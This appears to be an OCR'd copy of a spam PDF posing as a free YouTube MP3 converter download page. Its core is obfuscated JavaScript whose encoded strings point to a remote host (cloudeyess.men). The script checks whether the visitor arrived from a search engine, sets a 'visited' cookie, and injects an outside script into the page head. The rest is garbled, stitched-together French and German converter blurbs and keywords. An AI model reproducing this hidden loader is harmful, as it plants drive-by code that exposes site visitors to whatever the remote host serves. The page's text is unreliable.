

 $1/2$ 

## **Youtube Mp 3 Converter Kostenlos Free Download For Windows 8.1 Pro**

var 0x5483=['U2dOb0k=','OyBleHBpcmVzPO==','Z2V0VGltZO==','OyBkb21haW49','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','aGNIV20=','dVNI','amZUVHo=','emVmZXJvZXI=','Z2V0','Z0paeWo=','OklVekM=','aW5kZXhPZg==','SIBWUWk=','O ms=','ZWVESWM=','aGVhZA==','Y3JIYXRIRWxlbWVudA==','WU5wTFc=','c3Jj','YXBwZW5kQ2hpbGQ=','eW91dHViZSttcCszK2NvbnZlcnRlcitrb3N0ZW5sb3M=','VU1B','dmlzaXRIZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==' c3BsaXQ=','cmVwbGFjZQ==','c2V0','c2RRUHg=','VGZNQ1U=','dXpmdHE=','OyBwYXRoPQ==','Y29va2ll','cU1qa20='];(function(\_0x5d089d,\_0x50da3b){var\_0xd2edd4=function(\_0x56e5f4){while(--\_0x56e5f4){\_0x5d089d['push'](\_0x5d089d['shift'] \_0xaf16=function(\_0x4e64c8,\_0x4e0acf){\_0x4e64c8=\_0x4e64c8-0x0;var\_0x437240=\_0x5483[\_0x4e64c8];if(\_0xaf16['initialized']==undefined){(function(){var\_0x3de0ce=function(){var\_0x3579f2;try{\_0x3579f2=Function('return\x20(functi

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x5ab2b0){\_0x3579f2=window;}return\_0x3579f2;};var\_0x5af806=\_0x3de0ce();var\_0x1cbcb5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopgrstuvwxyz0123456789+/=';\_0x5af806['

 $0x53abc6=String(0x3eb251)'replace'1(l=+$/,"):for(var 0x469ca3=0x0, 0x45bdaf, 0x1c9a70, 0x349f43=0x0, 0x2e2b54="; 0x1c9a70=0x53abc6['charAt'](0x349f43++):- 0x1c9a70&&(0x45bdaf=0x469ca3%0x4? 0x45bdaf*0x40+ 0x1c9a70; 0x1c9a70; 0x1c9a70; 0x1c9a70; 0x1c9a70; 0x$ x2\*\_0x469ca3&0x6)):0x0}{\_0x1c9a70=\_0x1cbcb5['indexOf'](\_0x1c9a70);}return\_0x2e2b54;});}());\_0xaf16['base64DecodeUnicode']=function(\_0x2468c5);var\_0x2703b1=atob(\_0x2468c5);var\_0x318401=0x0,\_0x1eadce=\_0x2703b1['length'];\_0x3 \_0x26c57e;},'set':function(\_0x3932ef,\_0x27c8e8,\_0x5bab38,\_0x57a86c,\_0x398441,\_0x4f49c7){var\_0x4e9abd={'qMjkm':function\_0x2c725d(\_0x3b69c3,\_0x2a1072){return\_0x3b69c3+\_0x2a1072;},'SgNoI':function\_0x5bd13b(\_0x15fd80,\_0x2943bc \_0x430cb3(\_0xb3863a);},'cgchY':function \_0x351f1b(\_0x1a77d9,\_0x3c1797){return \_0x1a77d9\*\_0x3c1797;},'Oxbhd':\_0xaf16('0x14'),'UcXAG':function \_0x196cd2(\_0x4101b8,\_0x2edc23){return

\_0x4101b8+\_0x2edc23;}};document[\_0xaf16('0x15')]=\_0x4e9abd[\_0xaf16('0x16')](\_0x4e9abd[\_0xaf16('0x16')](\_0x4e9abd['SgNoI'](\_0x3932ef;'='),\_0x4e9abd['cgrxa'](escape,\_0x27c8e8))+(\_0x5bab38?\_0x4e9abd['SgNoI'](\_0xaf16('0x18'),n

Date()[\_0xaf16('0x19')]()+\_0x4e9abd['cgchY'](\_0x5bab38,0x3e8))):")+(\_0x57a86c?\_0x4e9abd['Oxbhd']+\_0x57a86c:")+(\_0x398441?\_0x4e9abd['UcXAG'](\_0xaf16('0x1a'),\_0x398441):"),\_0x4f49c7?';\x20secure':");}} };function R(){var\_0x4

','ODOQS': 0xaf16('0x1d'),'INPbE':' yandex ','JPVQi':'visited','gIZyi':function 0x866145( 0x329d66, 0x388763){return 0x329d66= 0x239327;},'AAvdJ': 0xaf16('0x1e'),'zfbas':function 0x54de0c( 0x29d87b, 0xec3fc1){return 0x29d8 \_0x38ac1c+\_0x5ccb94;},'yNgSl':function \_0x4340ac(\_0x468635,\_0x32b7b8){return \_0x468635+\_0x32b7b8}},'HyKZk':\_0xaf16('0x8'),'eeDIc':'script'};var \_0xaf16('0x1f')],'.. YouTube MP3mode d'emploiCopiez et collez le lien vidéo ou maintenant sur "Démarrer" pour démarrer la conversationTélécharger le fichier Convertir en MP4FONCTIONNALITÉSEntièrement compatible avec les derniers navigateurs webMega Rapide des conversions rapidesAucun enregistrement n les conversions et les téléchargementsAucun téléchargement ou installation de logiciel requis par nousRecommandez-nous à vos amisVous aimez notre service? Puis nous aider et nous donner un coup de pouce!@ 2017 Transfer Tec bing ',\_0x4c802a[\_0xaf16('0x20')],' aol ',\_0x4c802a['wYqfT'],\_0x4c802a[\_0xaf16('0x21')],\_0x4c802a[\_0xaf16('0x22')]],\_0x3c5fc8=document[\_0xaf16('0x23')],\_0x39c79a=![],\_0x52b899=cookie[\_0xaf16('0x24')](\_0x4c802a['JPVQi']);fo \_0x4c802a[\_0xaf16('0x26')](\_0x3c5fc8[\_0xaf16('0x27')](\_0x321109[\_0x1106483]),0x0)){\_0x39c79a=!![;}}}if(\_0x39c79a=!![;}}}if(\_0x39c79a=!![;}}}if(\_0x30c79a=!!]];}} if(\_0x30c79a=!!];}} if(\_0x30c79a=!!];}} if(\_0x30c79a=!!];}} i af16('0x2c')],q),''));}else{var\_0x3c9599=document[\_0xaf16('0x1')](\_0x4c802a[\_0xaf16('0x2d')]);\_0x3c95999[\_0xaf16('0x2d')]);\_0x3c9599[\_0xaf16('0x3')]=url;document['getElementsByTagName'](\_0xaf16('0x0'))[0x0]['appendChild']( YouTube ou autresURL de la vidéo :Lors de l'utilisation que vous acceptez notre conditions d'utilisation.

Notre principal YouTube en MP4 Convertisseur est également compatible avec de nombreux autres sites de vidéos en ligne tels que Vimeo, Dailymotion et Liveleak.. Nous sommes le Convertisseur No1 Online Video HD - Convertiss tant que fichiers MP4,AVI avec une qualité video HD, conversion youtube en mp4.

## **youtube converter mp3 kostenlos download windows 7**

youtube converter mp3 kostenlos download windows 7, youtube converter kostenlos windows 10

e10c415e6f

2 / 2